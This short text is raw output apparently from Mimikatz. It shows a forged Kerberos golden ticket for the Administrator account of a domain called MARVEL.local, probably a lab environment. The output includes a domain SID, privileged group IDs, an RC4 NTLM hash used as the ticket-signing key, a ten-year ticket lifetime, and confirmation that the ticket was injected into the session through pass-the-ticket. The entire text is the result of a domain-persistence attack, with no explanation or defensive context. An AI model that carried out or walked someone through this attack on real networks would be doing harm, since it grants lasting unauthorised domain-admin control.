 User      : Administrator
Domain    : MARVEL.local (MARVEL)
SID       : S-1-5-21-2044370259-2832007180-2482564221
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 2ccb29b4387f01b270eaf795e8ec255c - rc4_hmac_nt
Lifetime  : 4/22/2020 11:16:18 AM ; 4/20/2030 11:16:18 AM ; 4/20/2030 11:16:18 AM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'Administrator @ MARVEL.local' successfully submitted for current session